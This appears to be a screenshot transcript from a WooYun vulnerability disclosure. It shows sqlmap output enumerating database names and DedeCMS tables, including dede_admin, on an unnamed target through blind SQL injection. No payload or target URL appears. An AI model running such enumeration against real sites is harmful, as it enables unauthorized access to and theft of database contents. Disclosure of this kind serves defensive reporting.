 [19:56:33] [INFO] resumed: yanqing
[19:56:33] [INFO] fetching tables for databases: 'adushi, dedev5, discuz, guoli,
 guolicuser, information_schema, uch, yanqing'
[19:56:33] [INFO] fetching number of tables for database 'dedev5'
[19:56:33] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[19:56:33] [INFO] retrieved:
[19:56:33] [WARNING] reflective value(s) found and filtering out
51
[19:56:35] [INFO] retrieved: dede_addonarticle
[19:56:57] [INFO] retrieved: dede_addonflash
[19:57:06] [INFO] retrieved: dede_addonimages
[19:57:25] [INFO] retrieved: dede_addonspec
[19:57:33] [INFO] retrieved: dede_admin
[19:57:40] [INFO] retrieved: dede_admintype
[19:57:48] [INFO] retrieved: dede_ads_cmd_categ
[19:58:04] [INFO] retrieved: dede_ads_cmd_topic
[19:58:14] [INFO] retrieved: dede_arcatt
[19:58:22] [INFO] retrieved: dede_arccache
[19:58:31] [INFO] retrieved: dede_arccache_full
[19:58:43] [INFO] retrieved: dede_archives
[19:58:52] [INFO] retrieved: dede_archivesspec
[19:59:01] [INFO] retrieved: dede_arcrank
[19:59:10] [INFO] retrieved: dede_arctype
[19:59:21] [INFO] retrieved: dede_area
[19:59:29] [INFO] retrieved: dede_cache_feedbackurl
[19:59:57] [INFO] retrieved: dede_channeltype
[20:00:13] [INFO] retrieved: dede_cityip
[20:00:21] [INFO] retrieved: dede_clickuser
[20:00:33] [INFO] retrieved: dede_co_dataswitch
[20:00:50] [INFO] retrieved: dede_co_exrule
[20:01:01] [INFO] retrieved: dede_co_listenurl
[20:01:17] [INFO] retrieved: dede_co_mediaurl
[20:01:30] [INFO] retrieved: dede_conote
[20:01:38] [INFO] retrieved: dede_courl
[20:01:44] [INFO] retrieved: dede_error
[20:01:52] [INFO] retrieved: dede_feedback
[20:02:04] [INFO] retrieved: dede_flin
[20:02:45] [CRITICAL] connection timed out to the target URL or proxy. sqlmap is
 going to retry the request
k
[20:02:48] [INFO] retrieved: dede_flinktype
[20:02:56] [INFO] retrieved: dede_freelist
[20:03:07] [INFO] retrieved: dede_full_search
www.wooyun.org